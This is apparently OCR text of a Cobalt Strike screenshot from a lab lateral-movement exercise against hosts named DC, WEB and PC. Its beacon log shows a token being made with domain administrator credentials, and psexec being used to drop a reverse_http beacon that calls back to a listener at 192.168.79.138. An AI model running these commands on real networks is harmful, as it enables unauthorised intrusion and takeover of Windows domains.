 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
10.10.10.10 DC
10.10.10.134 WEB
10.10.10.201 PC
事件日志 X Beacon 10.10.10.134@4316 X Beacon 10.10.10.134@3676 X Beacon 10.10.10.134@2844 X 监听器 X 监听器 X 监听器 X
[01/30 17:00:53] [-] Could not open service control manager on PC: 1722
[01/30 17:00:59] beacon> rev2self
[01/30 17:00:59] [*] Tasked beacon to revert token
[01/30 17:00:59] beacon> make_token delay.com\Administrator 1qaz@WSX
[01/30 17:00:59] [*] Tasked beacon to create a token for delay.com\Administrator
[01/30 17:00:59] beacon> jump psexec PC msf
[01/30 17:00:59] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.79.138:10090) on PC via Service Control Manager (\\PC\ADMIN$\0657da5.exe)
[01/30 17:01:01] [+] host called home, sent: 293887 bytes
[WEB] - x64 | SYSTEM * | 3676 - x86 last:13s
beacon>